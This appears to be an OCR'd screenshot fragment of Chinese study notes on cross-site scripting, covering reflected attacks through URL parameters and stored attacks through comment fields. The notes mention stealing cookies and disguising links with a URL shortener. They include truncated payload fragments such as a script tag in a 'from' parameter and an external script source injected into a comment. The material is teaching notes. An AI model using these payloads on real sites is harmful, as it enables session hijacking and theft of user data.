
利用脚本窃取用户的cookie值，被害者在
显示伪造的文章或者图片
反射型-URL参数直接注入
eg:
 1)
http://location:3000/?from=<script>alert
 2) 获取Cookie：
http://localhost:3000/?fro
 3) 短域名伪造：
https://dwz.cn/
存储型-存储到DB后读取注入
eg:
 1)评论等输入框输入：
 2) 跨站脚本注入:
我来了<script src="http://lo
1）获取页面数据；